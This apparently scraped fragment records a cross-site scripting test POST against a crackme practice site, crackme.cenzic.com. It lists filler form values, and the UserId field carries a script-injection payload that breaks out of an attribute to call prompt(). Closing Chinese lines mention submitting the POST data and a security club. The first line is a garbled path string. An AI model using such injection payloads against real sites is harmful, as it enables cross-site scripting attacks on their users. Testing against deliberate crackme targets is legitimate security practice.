 127.0.0.1:8000/xss-post
url(Action): http://crackme.cenzic.com:80/kelev/register/register.php
FirstName: 135791
LastName: 135791
Password: admin
DOB: 135791
Address: 135791
txtCity: 135791
drpState: Alabama
TelephoneNo: 13412312345
Email: admin@admin.com
UserId: admin>'><ScRiPt>window.a==1?1:prompt(a=1)</ScRiPt>?qqdrsign=042c6
使用Action提交POST数据
红日俱乐部